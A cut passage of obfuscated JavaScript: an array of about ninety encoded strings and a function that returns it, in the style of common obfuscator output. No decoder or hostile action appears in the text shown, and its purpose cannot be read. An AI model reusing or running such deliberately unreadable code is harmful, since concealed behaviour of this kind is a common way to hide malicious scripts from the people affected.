Q=['W5xcTmog','dGXAoWlcPCo/W4a5W45XWQ0','W5bsW6q','WPqGW68','i8kMiG','W5tdSCkcWO/dGbNdPmk4b8olW5jEWQy','n2vq','W4ZcVSoD','W53cV8oQ','W5LDW5i','WOGJW7W','W5ddMmk9','rXxdOq','mNhcSmkEWQOCaMJcNIOi','xSo7WRS','x0eyFx0KW6DbW7pcQ8o8','WPpcVCou','WO3cRSkB','WPFcONG','zCoqW6G','z0xcIXpdHLr+W5pdSW','W5WDWOe','WQ3dQxC','rmkMW6G','pCodW6O','WRT5iq','WR/dIcC','WRJdIdy','W4uRgSkBW4JdNutdJ3exW6jiWQS','W4FdGmk0','bWTxFwpdVCoNW4mR','u8k6pG','frddTq','cwza','W5hdS8oo','CmkvW54','dCoFvW','Fwq2','krZdM8oQW7zPdmkef8oAq8kfoG','aHRcTG','lw5A','WQjKW4RcS8opW6RdUCoKW4BcVmoLW5iv','WO3dV3S','WORdP8k5lmoMW443xmoZF1BdIW','a8kbhq','z8odW70','lXyC','W7q3WPG','WOLQwG','is9A','EmkbWQXiamobWPVcVcq','WQVdVLC','rr7cRW','kaOF','WOFcMCo4W7TNW6hdRCk5WRzOW6JcPCkt','dmktwa','W4GSgSkwW4FdMspdGwaTW6D/','W4r0W4astCoRW4CBiCoXi3K','sCkHoa','iCo2WRe','qCk7nq','W4TDW4K','emkMW6K','AsBdOW','gCkora','tCood0xdVSoqWRpdUmoO','W73dRfm','ifbH','WR5cW7C','WPdcU8oA','m3Dj','pu1Z','W5NdKCoV','W4pdICkW','ivj0','W7lcVHC','W6qEWRfPC8o9WQ3cQCkPWPmVWQH/','ASkMEq','yYZdRW','WPKPW70','W7/cHwpdMmkEkH3cMmoSWOtcG8o7tW','aZzo','ir0Z','W4hcTmoz','WRbyW6a','WQddTfu','WR9+mG','W4ZcUxW','jb8Q','ESocnW','nHBdIW'];a0j=function(){return Q;};return a0j();}};